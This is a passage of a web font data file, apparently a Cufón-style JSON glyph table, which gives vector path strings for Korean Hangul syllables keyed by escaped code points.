1r-170,0r0,-38r215,0v38,3,10,63,15,94r-172,0v1,9,-5,24,7,24r176,0r0,37r-209,0xm150,-154r1,-83r-38,0r1,84"},"\ud54c":{"d":"262,-131v-35,38,-150,22,-236,26r0,-38r33,0v-4,-25,-1,-64,-2,-94r-27,0r0,-37r202,0r0,37r-25,0r-3,92v30,-2,58,-12,58,-37r0,-97r58,0r0,189r-58,0r0,-41xm118,62v-21,0,-30,-9,-30,-30r0,-107r214,0v14,0,20,7,19,21r-4,116r-199,0xm150,-144r1,-93r-38,0r0,94xm262,24r0,-54v0,-5,-1,-7,-6,-7r-110,0v4,20,-10,57,10,61r106,0"},"\ud54d":{"d":"262,-133v-35,38,-150,21,-236,25r0,-37r33,0v-3,-24,-2,-63,-2,-92r-27,0r0,-37r202,0r0,37r-25,0r-3,89v32,0,58,-12,58,-36r0,-95r58,0r0,183r-58,0r0,-37xm118,62v-21,0,-30,-9,-30,-30r0,-113r58,0r0,33r116,0r0,-33r59,0r0,143r-203,0xm150,-146r1,-91r-38,0r0,92xm262,-11r-116,0v1,14,-5,35,11,35r105,0r0,-35"},"\ud54f":{"d":"205,-141v30,-2,57,-13,57,-37r0,-101r58,0r0,201r-58,0r0,-48v-35,38,-150,21,-236,25r0,-38r34,0v-3,-27,-2,-66,-2,-98r-28,0r0,-37r202,0r0,37r-25,0xm226,-80v0,62,51,89,107,103r-17,36v-45,-8,-97,-37,-117,-69v-18,35,-71,62,-119,70r-18,-36v73,-19,108,-49,106,-104r58,0xm150,-139r1,-98r-38,0r1,98r36,0"},"\ud558":{"d":"358,-134r-56,0r0,192r-58,0r0,-337r58,0r0,107r56,0r0,38xm116,-56v-83,0,-123,-89,-78,-150r-32,0r0,-37r81,0r0,-45r58,0r0,45r81,0r0,37r-32,0v46,60,4,150,-78,150xm116,-98v25,0,42,-22,42,-49v0,-27,-16,-49,-42,-49v-26,0,-42,22,-42,49v0,27,17,49,42,49"},"\ud559":{"d":"357,-158r-55,0r0,76r-58,0r0,-197r58,0r0,84r55,0r0,37xm117,-90v-70,7,-111,-65,-75,-121r-31,0r0,-38r76,0r0,-42r58,0r0,42r75,0r0,38r-29,0v35,54,-4,129,-74,121xm303,-41r-6,99r-53,0r0,-75v0,-8,-4,-12,-11,-12r-164,0r0,-38r211,0v17,0,24,9,23,26xm117,-129v20,0,33,-17,33,-38v0,-21,-12,-37,-33,-37v-21,0,-34,16,-34,37v0,22,13,38,34,38"},"\ud55c":{"d":"357,-142r-55,0r0,105r-58,0r0,-242r58,0r0,99r55,0r0,38xm117,-81v-71,0,-112,-73,-74,-130r-32,0r0,-37r76,0r0,-42r58,0r0,42r75,0r0,37r-30,0v37,56,-2,130,-73,130xm313,53r-209,0v-46,1,-21,-69,-27,-108r58,0r0,60v0,6,3,9,10,9r168,0r0,39xm117,-121v22,0,34,-19,34,-41v0,-22,-13,-42,-34,-42v-21,0,-35,20,-35,42v0,23,13,41,35,41"},"\ud560":{"d":"357,-170r-55,0r0,64r-58,0r0,-173r58,0r0,72r55,0r0,37xm117,-107v-63,0,-109,-52,-76,-106r-29,0r0,-36r76,0r0,-42r58,0r0,42r75,0r0,36r-27,0v31,54,-14,106,-77,106xm110,62v-48,5,-29,-55,-33,-95r168,0v-1,-8,3,-21,-6,-21r-162,0r0,-37r207,0v38,3,10,63,15,94r-163,0v1,9,-4,23,7,22r167,0r0,37r-200,0xm117,-145v19,0,34,-13,34,-31v0,-18,-15,-32,-34,-32v-19,0,-33,14,-33,32v0,18,14,31,33,31"},"\ud568":{"d":"357,-159r-55,0r0,75r-58,0r0,-195r58,0r0,82r55,0r0,38xm117,-91v-69,0,-111,-64,-75,-120r-31,0r0,-38r76,0r0,-42r58,0r0,42r75,0r0,38r-28,0v33,55,-6,120,-75,120xm108,62v-22,0,-31,-8,-31,-30r0,-100r206,0v14,0,21,7,20,21r-5,109r-190,0xm117,-131v20,0,33,-16,33,-36v0,-21,-12,-37,-33,-37v-21,0,-34,16,-34,37v0,21,13,36,34,36xm244,24r0,-47v0,-5,-2,-7,-7,-7r-102,0v3,19,-10,54,11,54r98,0"},"\ud569":{"d":"357,-161r-55,0r0,72r-58,0r0,-190r58,0r0,81r55,0r0,37xm117,-94v-68,7,-109,-61,-75,-117r-30,0r0,-38r76,0r0,-42r58,0r0,42r74,0r0,38r-28,0v34,55,-8,124,-75,117xm108,62v-21,0,-30,-9,-30,-30r0,-106r58,0r0,29r108,0r0,-29r58,0r0,136r-194,0xm117,-133v20,0,33,-16,33,-36v0,-21,-13,-36,-33,-36v-20,0,-33,16,-33,36v0,21,13,36,33,36xm244,24r0,-32r-108,0v2,13,-6,33,10,32r98,0"},"\ud56b":{"d":"357,-157r-55,0r0,86r-58,0r0,-208r58,0r0,85r55,0r0,37xm117,-88v-69,7,-109,-67,-74,-123r-30,0r0,-38r75,0r0,-42r58,0r0,42r75,0r0,38r-29,0v34,56,-6,131,-75,123xm219,-74v1,60,48,82,104,97r-16,36v-42,-7,-99,-36,-115,-65v-17,34,-71,59,-118,67r-16,-36v71,-16,105,-44,103,-99r58,0xm117,-127v21,0,34,-16,34,-39v0,-23,-13,-38,-34,-38v-21,0,-33,16,-33,38v0,22,12,39,33,39"},"\ud56d":{"d":"357,-161r-55,0r0,69r-58,0r0,-187r58,0r0,80r55,0r0,38xm117,-93v-66,0,-110,-63,-74,-118r-30,0r0,-38r75,0r0,-42r58,0r0,42r75,0r0,38r-29,0v35,55,-9,118,-75,118xm200,-89v56,0,99,28,99,79v0,50,-45,78,-99,78v-55,0,-100,-28,-100,-78v0,-50,44,-79,100,-79xm117,-132v20,1,34,-15,34,-36v0,-21,-13,-37,-34,-37v-21,0,-33,16,-33,37v0,21,13,36,33,36xm200,28v24,0,44,-16,44,-38v0,-24,-19,-40,-44,-40v-25,0,-44,15,-44,40v0,23,20,38,44,38"},"\ud574":{"d":"332,58r-51,0r0,-190r-30,0r0,186r-49,0r0,-333r49,0r0,109r30,0r0,-109r51,0r0,337xm100,-54v-75,0,-104,-94,-67,-152r-24,0r0,-37r65,0r0,-45r52,0r0,45r64,0r0,37r-23,0v39,57,9,152,-67,152xm100,-93v24,0,34,-24,34,-53v0,-29,-10,-53,-34,-53v-43,0,-46,106,0,106"},"\ud575":{"d":"330,-82r-51,0r0,-75r-30,0r0,74r-48,0r0,-196r48,0r0,84r30,0r0,-84r51,0r0,197xm104,-90v-65,0,-97,-68,-66,-121r-23,0r0,-38r63,0r0,-42r52,0r0,42r61,0r0,38r-21,0v31,52,-1,121,-66,121xm331,-41r-6,99r-52,0r0,-75v0,-7,-4,-11,-11,-11r-175,0r0,-38r220,0v17,0,25,8,24,25xm104,-129v20,0,29,-17,29,-38v0,-21,-10,-37,-29,-37v-19,0,-29,16,-29,37v0,21,9,38,29,38"},"\ud578":{"d":"330,-42r-51,0r0,-102r-30,0r0,101r-48,0r0,-236r48,0r0,97r30,0r0,-97r51,0r0,237xm104,-81v-68,0,-97,-77,-65,-130r-24,0r0,-37r63,0r0,-42r52,0r0,42r61,0r0,37r-21,0v30,54,2,130,-66,130xm114,53v-46,1,-21,-69,-27,-108r57,0r0,60v0,6,3,9,10,9r184,0r0,39r-224,0xm104,-121v21,0,29,-18,29,-41v0,-23,-8,-42,-29,-42v-21,0,-29,19,-29,42v0,23,8,41,29,41"},"\ud57c":{"d":"330,-106r-51,0r0,-62r-30,0r0,61r-48,0r0,-172r48,0r0,72r30,0r0,-72r51,0r0,173xm104,-107v-59,0,-95,-55,-68,-106r-20,0r0,-36r62,0r0,-42r53,0r0,42r60,0r0,36r-19,0v29,50,-9,106,-68,106xm126,62v-49,5,-29,-55,-33,-95r181,0v-1,-9,3,-22,-7,-21r-174,0r0,-37r218,0v39,3,11,62,16,94r-177,0v1,9,-4,23,7,22r181,0r0,37r-212,0xm104,-145v19,0,29,-13,29,-32v0,-18,-10,-31,-29,-31v-18,0,-28,12,-28,31v0,19,9,32,28,32"},"\ud584":{"d":"330,-84r-51,0r0,-74r-30,0r0,74r-48,0r0,-195r48,0r0,84r30,0r0,-84r51,0r0,195xm104,-91v-64,0,-97,-66,-67,-120r-22,0r0,-38r63,0r0,-42r52,0r0,42r61,0r0,38r-21,0v31,52,-1,120,-66,120xm123,62v-21,0,-30,-9,-30,-30r0,-100r218,0v13,0,20,7,20,21r-5,109r-203,0xm104,-131v19,0,29,-17,29,-36v0,-20,-10,-37,-29,-37v-19,0,-29,17,-29,37v0,20,10,36,29,36xm273,24r0,-47v0,-5,-2,-7,-7,-7r-117,0v3,19,-10,54,11,54r113,0"},"\ud585":{"d":"330,-89r-51,0r0,-71r-30,0r0,70r-48,0r0,-189r48,0r0,81r30,0r0,-81r51,0r0,190xm104,-94v-63,0,-95,-64,-67,-117r-21,0r0,-38r62,0r0,-42r52,0r0,42r61,0r0,38r-20,0v28,53,-4,117,-67,117xm123,62v-21,0,-30,-9,-30,-30r0,-106r57,0r0,29r123,0r0,-29r57,0r0,136r-207,0xm104,-133v19,0,28,-15,28,-36v0,-21,-9,-36,-28,-36v-19,0,-28,15,-28,36v0,21,9,36,28,36xm273,24r0,-32r-123,0v1,13,-5,32,11,32r112,0"},"\ud587":{"d":"330,-68r-51,0r0,-88r-30,0r0,67r-48,0r0,-190r48,0r0,85r30,0r0,-85r51,0r0,211xm105,-87v-65,0,-97,-70,-66,-124r-22,0r0,-38r62,0r0,-42r52,0r0,42r61,0r0,38r-22,0v33,52,0,124,-65,124xm324,60v-46,-9,-99,-36,-119,-68v-17,34,-73,60,-120,69r-16,-36v71,-17,106,-47,105,-99r59,0v-1,49,34,78,107,98xm105,-127v19,0,29,-18,29,-39v0,-21,-9,-38,-29,-38v-20,0,-29,17,-29,38v0,21,10,39,29,39"},"\ud588":{"d":"330,-88r-51,0r0,-70r-30,0r0,69r-48,0r0,-190r48,0r0,83r30,0r0,-83r51,0r0,191xm104,-92v-64,0,-95,-67,-66,-119r-22,0r0,-38r62,0r0,-42r52,0r0,42r61,0r0,38r-21,0v29,52,-2,119,-66,119xm201,64v-25,-10,-54,-38,-63,-62v-10,26,-31,47,-62,62r-26,-31v41,-25,61,-58,60,-105r55,0v-1,38,11,65,36,87v25,-22,37,-49,36,-87r55,0v-1,47,19,80,60,105r-26,31v-31,-15,-51,-36,-61,-62v-10,24,-39,52,-64,62xm104,-131v19,0,28,-17,28,-37v0,-20,-8,-36,-28,-36v-20,0,-28,16,-28,36v0,20,9,37,28,37"},"\ud589":{"d":"330,-93r-51,0r0,-68r-30,0r0,63r-48,0r0,-181r48,0r0,80r30,0r0,-80r51,0r0,186xm105,-93v-64,0,-97,-65,-67,-118r-21,0r0,-38r62,0r0,-42r52,0r0,42r61,0r0,38r-21,0v31,51,-2,118,-66,118xm224,-89v56,0,100,27,100,79v0,52,-44,79,-100,78v-56,0,-101,-26,-101,-78v0,-53,45,-79,101,-79xm105,-132v20,0,29,-14,29,-36v0,-22,-9,-36,-29,-36v-20,0,-29,14,-29,36v0,21,9,36,29,36xm224,28v25,0,45,-14,45,-38v0,-25,-19,-40,-45,-40v-27,0,-46,14,-46,40v0,24,20,38,46,38"},"\ud590":{"d":"358,-79r-56,0r0,137r-58,0r0,-337r58,0r0,63r56,0r0,38r-56,0r0,61r56,0r0,38xm116,-55v-82,0,-123,-90,-78,-151r-32,0r0,-37r81,0r0,-45r58,0r0,45r81,0r0,37r-33,0v46,60,5,151,-77,151xm116,-98v26,0,42,-22,42,-49v0,-27,-16,-49,-42,-49v-26,0,-42,22,-42,49v0,27,16,49,42,49"},"\ud5a5":{"d":"357,-126r-55,0r0,35r-58,0r0,-188r58,0r0,44r55,0r0,37r-55,0r0,35r55,0r0,37xm117,-93v-66,0,-110,-63,-74,-118r-30,0r0,-38r75,0r0,-42r58,0r0,42r75,0r0,38r-29,0v35,55,-9,118,-75,118xm201,-88v56,0,99,26,99,78v0,52,-44,78,-99,78v-55,0,-99,-26,-99,-78v0,-52,43,-78,99,-78xm117,-132v20,1,34,-15,34,-36v0,-21,-13,-37,-34,-37v-21,0,-33,16,-33,37v0,21,13,36,33,36xm201,28v24,0,44,-15,44,-38v0,-23,-19,-38,-44,-38v-25,0,-44,15,-44,38v0,23,20,38,44,38"},"\ud5c8":{"d":"123,-54v-81,0,-123,-92,-77,-152r-32,0r0,-37r81,0r0,-45r58,0r0,45r79,0r0,37r-31,0v9,12,14,26,17,41r47,0r0,-114r57,0r0,337r-57,0r0,-185r-47,0v-7,45,-43,73,-95,73xm123,-96v25,0,42,-21,42,-50v0,-29,-16,-50,-42,-50v-26,0,-41,22,-41,50v0,28,16,50,41,50"},"\ud5c9":{"d":"121,-86v-69,0,-111,-68,-75,-125r-29,0r0,-38r75,0r0,-42r58,0r0,42r72,0r0,38r-28,0v6,8,10,17,12,27r56,0r0,-95r58,0r0,198r-58,0r0,-66r-56,0v-8,37,-39,61,-85,61xm322,-40r-6,98r-53,0r0,-75v0,-8,-4,-11,-11,-11r-169,0r0,-38r215,0v17,0,25,9,24,26xm121,-126v21,0,34,-16,34,-39v0,-23,-13,-40,-34,-40v-22,0,-35,17,-35,40v0,22,14,39,35,39"},"\ud5cc":{"d":"121,-79v-72,0,-111,-76,-73,-132r-31,0r0,-37r75,0r0,-42r58,0r0,42r72,0r0,37r-28,0v6,9,10,19,12,31r56,0r0,-99r58,0r0,243r-58,0r0,-106r-56,0v-7,38,-39,63,-85,63xm332,53r-219,0v-46,0,-21,-68,-27,-107r58,0r0,59v0,6,4,9,11,9r177,0r0,39xm121,-118v23,0,34,-19,34,-43v0,-24,-10,-43,-34,-43v-24,0,-35,19,-35,43v0,24,12,43,35,43"},"\ud5d0":{"d":"121,-106v-64,0,-110,-53,-77,-107r-26,0r0,-36r74,0r0,-42r58,0r0,42r72,0r0,36r-24,0v4,6,6,13,8,20r56,0r0,-86r58,0r0,174r-58,0r0,-52r-56,0v-8,33,-41,51,-85,51xm120,62v-48,5,-29,-54,-33,-94r177,0v-1,-9,3,-22,-7,-21r-170,0r0,-37r215,0v39,3,11,61,16,93r-172,0v1,9,-4,23,7,22r176,0r0,37r-209,0xm121,-143v20,0,34,-14,34,-33v0,-19,-14,-33,-34,-32v-20,0,-34,12,-34,32v0,19,14,33,34,33"},"\ud5d8":{"d":"121,-88v-69,0,-111,-66,-75,-123r-29,0r0,-38r75,0r0,-42r58,0r0,42r72,0r0,38r-28,0v6,8,10,17,12,27r56,0r0,-95r58,0r0,196r-58,0r0,-64r-56,0v-8,35,-40,59,-85,59xm118,62v-21,0,-30,-9,-30,-30r0,-99r214,0v13,0,19,7,19,21r-4,108r-199,0xm121,-127v21,0,34,-16,34,-39v0,-23,-13,-39,-34,-39v-21,0,-35,17,-35,39v0,22,14,39,35,39xm262,24r0,-47v0,-5,-1,-7,-6,-7r-110,0v4,18,-10,54,10,54r106,0"},"\ud5db":{"d":"121,-84v-69,4,-111,-71,-73,-127r-30,0r0,-38r75,0r0,-42r57,0r0,42r72,0r0,38r-28,0v6,9,11,18,13,29r55,0r0,-97r58,0r0,215r-58,0r0,-81r-55,0v-8,37,-42,59,-86,61xm230,-72v1,59,50,82,106,96r-17,36v-44,-7,-99,-36,-117,-67v-17,36,-72,59,-120,68r-15,-35v71,-19,105,-47,104,-98r59,0xm121,-123v22,0,35,-18,35,-41v0,-23,-13,-41,-35,-41v-22,0,-34,18,-34,41v0,23,12,41,34,41"},"\ud5dd":{"d":"121,-91v-67,0,-110,-65,-74,-120r-29,0r0,-38r75,0r0,-42r57,0r0,42r72,0r0,38r-27,0v6,8,10,17,12,27r55,0r0,-95r58,0r0,190r-58,0r0,-58r-56,0v-8,35,-42,56,-85,56xm216,-87v57,0,102,26,102,77v0,51,-45,78,-102,78v-57,0,-101,-26,-101,-78v0,-51,44,-77,101,-77xm121,-130v21,0,35,-16,35,-37v0,-21,-13,-38,-35,-38v-21,0,-34,16,-34,38v0,21,13,37,34,37xm216,28v25,0,46,-14,45,-38v0,-24,-21,-38,-45,-38v-24,0,-44,15,-44,38v0,23,19,38,44,38"},"\ud5e4":{"d":"332,58r-51,0r0,-337r51,0r0,337xm100,-52v-76,4,-104,-96,-67,-154r-24,0r0,-37r65,0r0,-45r52,0r0,45r63,0r0,37r-23,0v8,12,13,26,15,42r32,0r0,-115r49,0r0,333r-49,0r0,-180r-32,0v-5,43,-35,72,-81,74xm100,-91v46,-1,46,-107,0,-108v-45,0,-45,108,0,108"},"\ud5e5":{"d":"330,-81r-51,0r0,-198r51,0r0,198xm104,-86v-64,0,-97,-72,-65,-125r-24,0r0,-38r63,0r0,-42r52,0r0,42r60,0r0,38r-22,0v5,8,9,17,11,27r32,0r0,-95r49,0r0,197r-49,0r0,-65r-32,0v-7,35,-34,61,-75,61xm331,-40r-6,98r-52,0r0,-75v0,-7,-4,-11,-11,-11r-175,0r0,-38r220,0v17,0,25,9,24,26xm104,-126v19,0,28,-17,28,-39v0,-22,-8,-40,-28,-40v-20,0,-29,18,-29,40v0,21,10,39,29,39"},"\ud5e8":{"d":"330,-41r-51,0r0,-238r51,0r0,238xm104,-79v-68,4,-95,-78,-64,-132r-24,0r0,-37r62,0r0,-42r52,0r0,42r61,0r0,37r-23,0v6,9,10,19,12,31r31,0r0,-99r49,0r0,237r-49,0r0,-100r-32,0v-6,38,-34,61,-75,63xm113,53v-46,1,-20,-68,-27,-107r57,0r0,59v0,6,3,9,10,9r185,0r0,39r-225,0xm104,-118v20,0,28,-20,28,-43v0,-23,-7,-43,-28,-43v-21,0,-28,20,-28,43v0,23,8,43,28,43"},"\ud5ec":{"d":"330,-105r-51,0r0,-174r51,0r0,174xm104,-106v-59,0,-96,-56,-67,-107r-21,0r0,-36r62,0r0,-42r52,0r0,42r60,0r0,36r-19,0v4,6,6,13,8,20r32,0r0,-86r49,0r0,173r-49,0r0,-51r-32,0v-8,31,-35,51,-75,51xm125,62v-48,5,-28,-55,-32,-94r181,0v-1,-9,3,-22,-7,-21r-174,0r0,-37r219,0v38,3,10,62,15,93r-177,0v1,9,-4,23,7,22r181,0r0,37r-213,0xm104,-143v17,0,28,-15,28,-33v0,-18,-10,-32,-28,-32v-18,0,-28,13,-28,32v0,19,10,33,28,33"},"\ud5f4":{"d":"330,-83r-51,0r0,-196r51,0r0,196xm104,-88v-64,0,-96,-70,-65,-123r-24,0r0,-38r63,0r0,-42r52,0r0,42r60,0r0,38r-22,0v5,8,9,16,11,26r32,0r0,-94r49,0r0,195r-49,0r0,-63r-32,0v-7,34,-34,59,-75,59xm123,62v-21,0,-30,-9,-30,-30r0,-99r218,0v13,0,20,7,20,21r-5,108r-203,0xm104,-127v19,0,28,-17,28,-39v0,-22,-9,-39,-28,-39v-19,0,-29,18,-29,39v0,21,10,39,29,39xm273,24r0,-46v0,-5,-2,-8,-7,-8r-117,0v3,19,-10,54,11,54r113,0"},"\ud5f5":{"d":"330,-89r-51,0r0,-190r51,0r0,190xm104,-91v-64,0,-96,-67,-66,-120r-22,0r0,-38r62,0r0,-42r52,0r0,42r60,0r0,38r-20,0v5,7,7,16,9,25r32,0r0,-93r49,0r0,190r-49,0r0,-60r-32,0v-7,35,-33,58,-75,58xm123,62v-21,0,-30,-9,-30,-30r0,-105r57,0r0,28r123,0r0,-28r57,0r0,135r-207,0xm104,-130v18,0,28,-18,28,-37v0,-21,-9,-38,-28,-38v-19,0,-29,17,-29,38v0,20,10,37,29,37xm273,24r0,-31r-123,0v1,13,-5,31,11,31r112,0"},"\ud5f7":{"d":"330,-68r-51,0r0,-211r51,0r0,211xm104,-83v-67,0,-95,-75,-65,-128r-23,0r0,-38r62,0r0,-42r52,0r0,42r60,0r0,38r-22,0v5,9,9,19,11,30r32,0r0,-98r49,0r0,190r-49,0r0,-55r-32,0v-6,36,-33,61,-75,61xm70,25v61,-17,103,-34,106,-98r58,0v-1,49,35,77,107,97r-16,36v-46,-9,-98,-36,-118,-68v-18,37,-70,61,-121,69xm104,-122v19,0,28,-19,28,-41v0,-23,-9,-42,-28,-42v-36,0,-39,84,0,83"},"\ud5f9":{"d":"330,-92r-51,0r0,-187r51,0r0,187xm104,-89v-64,3,-97,-70,-65,-122r-23,0r0,-38r62,0r0,-42r52,0r0,42r60,0r0,38r-21,0v5,8,8,16,10,26r32,0r0,-94r49,0r0,182r-49,0r0,-51r-32,0v-7,35,-34,57,-75,59xm222,-87v57,0,102,25,102,77v0,52,-45,78,-102,78v-58,0,-102,-26,-102,-78v0,-51,45,-77,102,-77xm104,-129v18,0,28,-17,28,-38v0,-21,-9,-38,-28,-38v-18,0,-28,17,-28,38v0,21,9,38,28,38xm222,28v28,0,48,-13,48,-38v0,-25,-20,-38,-48,-38v-27,0,-48,13,-48,38v0,25,21,38,48,38"},"\ud600":{"d":"324,58r-57,0r0,-142r-43,0r0,-37r43,0r0,-36r-43,0r0,-38r43,0r0,-84r57,0r0,337xm121,-52v-82,0,-121,-94,-76,-154r-32,0r0,-38r79,0r0,-44r58,0r0,44r78,0r0,38r-32,0v45,60,7,154,-75,154xm121,-94v26,0,40,-22,40,-51v0,-29,-13,-52,-40,-52v-27,0,-41,22,-41,52v0,29,14,51,41,51"},"\ud601":{"d":"320,-81r-58,0r0,-24r-47,0r0,-36r47,0r0,-24r-47,0r0,-36r47,0r0,-78r58,0r0,198xm118,-85v-70,0,-112,-70,-74,-127r-27,0r0,-37r72,0r0,-42r58,0r0,42r69,0r0,37r-25,0v37,55,-3,127,-73,127xm322,-39r-6,97r-53,0r0,-73v0,-8,-4,-12,-11,-12r-169,0r0,-37r215,0v17,0,25,8,24,25xm118,-124v22,0,34,-18,34,-41v0,-23,-13,-40,-34,-40v-22,0,-35,17,-35,40v0,23,13,41,35,41"},"\ud604":{"d":"320,-34r-58,0r0,-66r-47,0r0,-36r47,0r0,-30r-47,0r0,-36r47,0r0,-77r58,0r0,245xm118,-76v-73,0,-111,-78,-73,-135r-28,0r0,-38r72,0r0,-42r58,0r0,42r69,0r0,38r-26,0v38,56,1,135,-72,135xm332,53r-218,0v-45,0,-21,-66,-27,-105r58,0r0,57v0,6,4,9,11,9r176,0r0,39xm118,-116v24,1,34,-19,34,-44v0,-25,-10,-44,-34,-44v-24,-1,-34,19,-34,44v0,25,10,44,34,44"},"\ud608":{"d":"320,-104r-58,0r0,-19r-46,0r0,-34r46,0r0,-18r-46,0r0,-34r46,0r0,-70r58,0r0,175xm118,-104v-67,6,-108,-56,-76,-111r-25,0r0,-35r72,0r0,-41r58,0r0,41r69,0r0,35r-23,0v32,54,-9,118,-75,111xm120,62v-48,5,-30,-54,-33,-93r177,0v-1,-9,3,-22,-7,-21r-170,0r0,-37r215,0v38,2,12,61,16,92r-172,0v1,9,-4,23,7,23r176,0r0,36r-209,0xm118,-141v20,0,33,-15,34,-34v0,-20,-14,-34,-34,-34v-20,0,-35,13,-34,34v0,20,14,34,34,34"},"\ud610":{"d":"320,-81r-58,0r0,-25r-47,0r0,-36r47,0r0,-24r-47,0r0,-36r47,0r0,-77r58,0r0,198xm118,-86v-70,0,-111,-69,-74,-126r-27,0r0,-37r72,0r0,-42r58,0r0,42r69,0r0,37r-25,0v37,55,-3,126,-73,126xm321,-45r-4,107r-199,0v-52,-1,-23,-83,-30,-128r214,0v14,0,20,7,19,21xm118,-125v21,0,34,-17,34,-40v0,-23,-13,-40,-34,-40v-22,0,-35,17,-35,40v0,23,13,40,35,40xm262,24r0,-45v0,-5,-1,-7,-6,-7r-110,0v3,18,-9,52,10,52r106,0"},"\ud611":{"d":"320,-87r-58,0r0,-20r-47,0r0,-36r47,0r0,-23r-47,0r0,-36r47,0r0,-77r58,0r0,192xm118,-89v-68,0,-110,-68,-74,-123r-27,0r0,-37r72,0r0,-42r58,0r0,42r69,0r0,37r-25,0v37,55,-4,123,-73,123xm118,62v-21,0,-30,-9,-30,-30r0,-104r58,0r0,28r116,0r0,-28r58,0r0,134r-202,0xm118,-129v21,0,34,-16,34,-38v0,-23,-13,-38,-34,-38v-21,0,-34,15,-34,38v0,22,13,38,34,38xm262,24r0,-30r-116,0v1,13,-5,30,11,30r105,0"},"\ud613":{"d":"320,-63r-58,0r0,-43r-47,0r0,-36r47,0r0,-24r-47,0r0,-36r47,0r0,-77r58,0r0,216xm118,-82v-70,0,-110,-73,-73,-130r-28,0r0,-37r72,0r0,-42r58,0r0,42r69,0r0,37r-26,0v39,55,-1,130,-72,130xm230,-71v2,58,51,81,106,95r-16,36v-44,-8,-98,-35,-117,-66v-19,36,-69,58,-120,67r-16,-35v61,-17,102,-32,105,-97r58,0xm118,-121v22,0,34,-18,34,-42v0,-24,-12,-42,-34,-42v-22,0,-34,18,-34,42v0,24,12,42,34,42"},"\ud614":{"d":"320,-85r-58,0r0,-22r-47,0r0,-36r47,0r0,-23r-47,0r0,-36r47,0r0,-77r58,0r0,194xm118,-87v-68,0,-110,-68,-74,-125r-27,0r0,-37r72,0r0,-42r58,0r0,42r69,0r0,37r-25,0v37,55,-4,125,-73,125xm288,-70v0,57,20,79,60,103r-26,31v-31,-15,-51,-35,-61,-59v-11,23,-40,49,-64,59v-23,-10,-53,-36,-63,-59v-10,24,-31,44,-62,59r-26,-31v40,-24,59,-46,60,-103r56,0v-1,38,10,65,35,85v25,-20,37,-47,36,-85r55,0xm118,-127v21,0,34,-16,34,-39v0,-23,-13,-39,-34,-39v-21,0,-34,16,-34,39v0,23,13,39,34,39"},"\ud615":{"d":"320,-88r-58,0r0,-27r-47,0r0,-34r47,0r0,-21r-47,0r0,-35r47,0r0,-74r58,0r0,191xm118,-89v-69,0,-110,-68,-73,-123r-28,0r0,-37r72,0r0,-42r58,0r0,42r69,0r0,37r-24,0v36,55,-5,123,-74,123xm216,-86v56,0,101,25,101,77v0,52,-45,77,-101,77v-56,0,-101,-25,-101,-77v0,-52,44,-77,101,-77xm118,-128v21,0,34,-16,34,-39v0,-23,-13,-39,-34,-39v-21,0,-34,16,-34,39v0,23,13,39,34,39xm216,29v24,0,45,-14,45,-38v0,-24,-20,-39,-45,-39v-25,0,-45,14,-45,39v0,25,21,38,45,38"},"\ud61c":{"d":"333,58r-50,0r0,-337r50,0r0,337xm264,54r-48,0r0,-138r-30,0r0,-37r30,0r0,-36r-30,0r0,-38r30,0r0,-84r48,0r0,333xm98,-50v-77,0,-100,-99,-65,-156r-24,0r0,-38r62,0r0,-44r52,0r0,44r61,0r0,38r-22,0v35,56,12,156,-64,156xm129,-144v0,-37,-10,-55,-31,-55v-21,0,-31,18,-31,55v0,37,10,55,31,55v21,0,31,-18,31,-55"},"\ud638":{"d":"269,-210v37,52,1,126,-60,129r0,36r136,0r0,38r-330,0r0,-38r136,0r0,-36v-61,-4,-97,-77,-60,-129r-51,0r0,-38r111,0r0,-41r58,0r0,41r110,0r0,38r-50,0xm180,-118v26,0,46,-18,46,-44v1,-26,-20,-44,-46,-44v-28,0,-46,18,-46,44v0,25,19,44,46,44"},"\ud639":{"d":"345,-69r-330,0r0,-35r136,0r0,-25v-55,-6,-76,-54,-52,-98r-50,0r0,-35r102,0r0,-30r58,0r0,30r101,0r0,35r-49,0v25,44,3,92,-52,98r0,25r136,0r0,35xm276,-51v45,3,14,73,18,110r-53,0r0,-63v0,-7,-4,-11,-11,-11r-171,0r0,-36r217,0xm180,-163v20,0,35,-10,35,-29v0,-19,-15,-29,-35,-29v-20,0,-35,10,-35,29v0,19,15,29,35,29"},"\ud63c":{"d":"345,-59r-330,0r0,-37r137,0r0,-25v-57,-5,-77,-60,-50,-102r-52,0r0,-37r102,0r0,-32r58,0r0,32r101,0r0,37r-51,0v26,42,5,97,-50,102r0,25r135,0r0,37xm86,56v-43,2,-22,-57,-27,-93r58,0v4,19,-10,55,11,55r181,0r0,38r-223,0xm181,-156v21,0,35,-11,35,-30v0,-19,-14,-30,-35,-30v-21,0,-36,12,-36,30v0,18,15,30,36,30"},"\ud640":{"d":"345,-85r-330,0r0,-33r136,0r0,-20v-53,-5,-75,-47,-54,-90r-48,0r0,-35r102,0r0,-30r58,0r0,30r101,0r0,35r-47,0v21,42,-1,86,-54,90r0,20r136,0r0,33xm95,62v-44,5,-31,-45,-33,-82r178,0v0,-7,2,-17,-6,-16r-172,0r0,-33r217,0v37,1,12,53,15,81r-173,0v0,7,-2,17,6,16r177,0r0,34r-209,0xm180,-171v20,0,35,-9,35,-27v0,-18,-16,-27,-35,-27v-19,0,-35,9,-35,27v0,18,15,27,35,27"},"\ud648":{"d":"345,-70r-330,0r0,-35r136,0r0,-24v-54,-6,-77,-54,-52,-98r-50,0r0,-35r102,0r0,-30r58,0r0,30r101,0r0,35r-49,0v25,43,2,92,-52,98r0,24r136,0r0,35xm91,62v-49,1,-23,-72,-29,-114r219,0v14,0,21,7,20,21r-5,93r-205,0xm180,-163v20,0,35,-10,35,-30v0,-18,-15,-28,-35,-28v-20,0,-35,10,-35,28v0,20,15,30,35,30xm241,27v-3,-14,7,-41,-7,-44r-114,0v2,16,-8,44,10,44r111,0"},"\ud649":{"d":"345,-75r-330,0r0,-34r136,0r0,-23v-54,-6,-76,-53,-52,-95r-50,0r0,-35r102,0r0,-30r58,0r0,30r101,0r0,35r-49,0v24,42,2,90,-52,95r0,23r136,0r0,34xm93,62v-53,2,-24,-78,-31,-122r58,0r0,26r121,0r0,-26r58,0r0,122r-206,0xm180,-166v20,0,35,-10,35,-28v0,-18,-15,-28,-35,-28v-20,0,-35,10,-35,28v0,18,15,28,35,28xm241,27r0,-26r-121,0v0,12,-3,27,11,26r110,0"},"\ud64b":{"d":"345,-70r-330,0r0,-35r136,0r0,-24v-54,-6,-77,-54,-52,-98r-50,0r0,-35r102,0r0,-30r58,0r0,30r101,0r0,35r-49,0v25,43,2,92,-52,98r0,24r136,0r0,35xm43,25v60,-13,104,-23,107,-81r59,0v-1,43,36,65,109,80r-14,36v-44,-5,